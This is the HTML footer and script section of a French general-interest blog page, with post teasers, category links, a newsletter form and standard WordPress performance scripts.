  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2856/que-sait-on-de-lutilisation-des-gouttes-de-cbd-chez-les-enfants-autistes-avantages-du-cbd-enfants/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/db6408684116a91c6f9053d986ef3a0f_html_cf69e9889b0ba9e0.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2856/que-sait-on-de-lutilisation-des-gouttes-de-cbd-chez-les-enfants-autistes-avantages-du-cbd-enfants/'>Que sait-on de l'utilisation des gouttes de CBD chez les enfants autistes ? Avantages du CBD enfants</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2811/adopter-un-regime-sans-fibres-focus-sur-ce-type-de-regime-alimentaire/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/regime-sans-fibre.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2811/adopter-un-regime-sans-fibres-focus-sur-ce-type-de-regime-alimentaire/'>Adopter un régime sans fibres : focus sur ce type de régime alimentaire</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/page/5/">5</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div  id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
